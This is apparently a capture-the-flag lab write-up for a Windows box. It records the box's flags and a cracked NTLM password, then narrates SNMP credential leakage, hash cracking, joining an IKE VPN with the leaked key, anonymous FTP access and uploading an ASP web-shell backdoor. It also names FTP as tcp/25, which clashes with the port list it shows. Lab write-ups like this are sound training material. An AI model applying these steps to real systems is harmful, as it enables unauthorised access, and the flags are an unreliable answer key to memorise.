Tracker
- User
- root
Loot
Proofs
| File | Flag |
|---|---|

| user.txt | 6E9FDFE0DCB66E700FB9CB824AE5A6FF |
| root.txt | 5737DD2EDC29B5B219BC43E60866BE08 |
Passwords
| Username | Hash | Cleartext | Notes |
|---|---|---|---|
| Administrator | |||
| Destitute | |||

9c8b1a372b1878851be2c097031b6e43 | Dudecake1! | NTLM hash for IKE vpn |
Interesting Artifacts
| Artifact | Original Path | Saved Path | Notes |
|---|---|---|---|
Summary
OS: Microsoft
Distribution: Windows 10 Build 15063
Architecture: ?
FQDN: ?
vhosts: ?
Lessons Learned
Check fucking EVERYTHING when something isn't working and I think it should be. JuicyPotato wasn't firing correctly, and I convinced myself it was an issue with jp itself, when it was actually because I was missing a closing parenthesis in my powershell command in the bat file.
Solution
Open Ports
snmp on udp/161
SNMPv1 server (public)
isakmp on udp/500
Foothold
To begin, I started by running a quick nmap tcp scan, a full nmap tcp scan, and a top 20 udp port scan. I followed these scans up with Nmap service specific script scans on the discovered exposed ports.
The UDP scan exposed username leakage via SNMP on udp/161.

It also appears that there are services listening on TCP ports, for some reason they just aren't responding.

Host information leakage was detected via isakmp on udp/500.

Using snmpwalk, I was able to discover a leaked IKE VPN Password PSK, "9C8B1A372B1878851BE2C097031B6E43".


Using hashid I was able to determine that this was an NTLM hash.
I was able to crack the hash using hashcat.

In order to more fully enumerate the SNMP output I used snmp-check. Using this tool properly resolved the SNMP MIBS, so the information retrieved had much more context.
Leaked TCP Ports:
[*] TCP connections and listening ports:
Local address Local port Remote address Remote port State
0.0.0.0 21 0.0.0.0 0 listen
0.0.0.0 80 0.0.0.0 0 listen
0.0.0.0 135 0.0.0.0 0 listen
0.0.0.0 445 0.0.0.0 0 listen
0.0.0.0 49664 0.0.0.0 0 listen
0.0.0.0 49665 0.0.0.0 0 listen
0.0.0.0 49666 0.0.0.0 0 listen
0.0.0.0 49667 0.0.0.0 0 listen
0.0.0.0 49668 0.0.0.0 0 listen
0.0.0.0 49669 0.0.0.0 0 listen
0.0.0.0 49670 0.0.0.0 0 listen
10.10.10.116 139 0.0.0.0 0 listen
Leaked UDP Ports:
[*] Listening UDP ports:
Local address Local port
0.0.0.0 123
0.0.0.0 161
0.0.0.0 500
0.0.0.0 4500
0.0.0.0 5050
0.0.0.0 5353
0.0.0.0 5355
10.10.10.116 137
10.10.10.116 138
10.10.10.116 1900
10.10.10.116 64965
127.0.0.1 1900
127.0.0.1 64966
I then used ike-scan to enumerate more IKE information from the target. I used -M for multi-line mode.

SA=(Enc=3DES Hash=SHA1 Group=2:modp1024 Auth=PSK LifeType=Seconds LifeDuration(4)=0x00007080)

I converted the hex LifeDuration to a normal integer, 28800 seconds is 8 hours.

I configured /etc/ipsec.secrets to use the leaked PSK.

I then configured /etc/ipsec.conf with the connection settings gleaned from the leaked information.
Then I attempted to connect to the VPN. It was successful.

Next, I began enumerating the ports that were open per the SNMP leakage. I started with ftp on tcp/25. I am able to log in as anonymous.


I upload the fuzzdb asp cmd backdoor shell from tools/target/web/asp/cmd.asp.
